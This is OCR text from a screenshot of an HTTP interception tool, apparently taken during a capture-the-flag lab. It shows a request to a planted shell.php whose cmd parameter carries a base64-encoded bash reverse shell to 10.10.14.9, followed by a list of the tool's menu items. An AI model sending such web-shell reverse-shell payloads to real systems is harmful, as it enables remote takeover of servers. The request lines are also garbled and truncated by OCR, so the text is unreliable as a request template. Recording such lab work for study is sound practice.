 Request
Response
Pretty Raw Hex
\n
1 GET /shell.php?cmd=echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45LzQ2NDY TP/1.1
2 Host: 10.10.11.116
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/ lication/sign
ed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.
8 Cookie: user=f696282aa4cd4f614aa995190cf442fe
9 Connection: close
10
11
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)